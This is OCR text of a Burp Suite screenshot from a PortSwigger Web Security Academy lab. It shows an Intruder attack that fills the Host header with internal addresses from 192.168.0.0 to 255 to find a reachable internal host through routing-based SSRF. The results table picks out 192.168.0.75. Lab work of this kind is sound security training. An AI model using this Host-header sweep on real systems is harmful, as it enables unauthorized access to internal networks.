 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × 4 × 5 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into
Target: https://0a3e00f104df64eec04e156b0099008d.web-securit
Update Host header to match target
1 GET https://0a3e00f104df64eec04e156b0099008d.web-secu
2 Host: 192.168.0.§0§
3 Cookie: _lab=
46%7cMCwCFFYf7qobaRTUy4hEzrwKL875RvH%2bAhQP1KDMjdyubo
WeFT2%2b43MFXAyBMG%2f6h%2bfA%3d; session=
aKKgLlpMIxuJJmH1m66MbyYIRfNhiYdW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
5 Accept: text/html,application/xhtml+xml,application/x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Search...
0 matches
7. Intruder attack of https://0a3e00f104df64eec04e156b0099008d.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
76 75 302 78
0 504 263
1 0 504 263
2 1 504 263
3 2 504 263
4 3 504 263
5 4 504 263
6 5 504 263
7 6 504 263
8 7 504 263
9 8 504 263
10 9 504 263
11 10 504 264
12 11 504 264
Request Response
Pretty Raw Hex Hackvertor
1 GET https://0a3e00f104df64eec04e156b0099008d.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.75
3 Cookie: _lab=
46%7cMCwCFFYf7qobaRTUy4hEzrwKL875RvH%2bAhQP1KDMjdyuboEnDq1pb%2bO3NihOD64E5bZLHdRJtHxcTEV
bzK12A8%2bpw%2f%2bVehsmPL9hrYiTFAAjnxZrqv3GbAmWU9H%2bUK6qVlWeFT2%2b43MFXAyBMG%2f6h%2bfA%
aKKgLlpMIxuJJmH1m66MbyYIRfNhiYdW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
Search...
Finished
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C